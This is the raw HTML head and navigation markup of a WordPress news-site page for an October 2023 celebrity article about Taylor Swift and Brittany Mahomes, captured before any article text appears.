

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/10/23/taylor-swift-and-brittany-mahomes-share-touchdown-handshake/
body_size: 14253
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>Taylor Swift and Brittany Mahomes Share Touchdown Handshake &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Taylor Swift and Brittany Mahomes Share Touchdown Handshake Comments Feed" href="https://thenewscompany.org/2023/10/23/taylor-swift-and-brittany-mahomes-share-touchdown-handshake/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/2579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/10/23/taylor-swift-and-brittany-mahomes-share-touchdown-handshake/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=2579' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F23%2Ftaylor-swift-and-brittany-mahomes-share-touchdown-handshake%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F23%2Ftaylor-swift-and-brittany-mahomes-share-touchdown-handshake%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-2579 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Tue. Jan 6th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
